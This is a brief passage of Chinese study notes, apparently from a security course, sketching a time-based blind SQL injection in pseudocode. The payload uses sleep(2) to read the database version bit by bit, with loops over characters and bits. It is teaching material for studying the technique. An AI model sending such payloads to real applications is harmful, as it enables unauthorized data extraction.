 准备工作做完， 开始循环
for(int x=0 ; x <=字符串长度 ; x++){
X变量，控制字符串长度
for(int j = 0 ;  j<= 8 ;  j++){
if( 1=(MID(LPAD(BIN(ORD(mid((select @@version), 1 ,1))),8,0),1,1)),sleep(2),0  );
}
}
J变量，控制二
进制内容
moonsec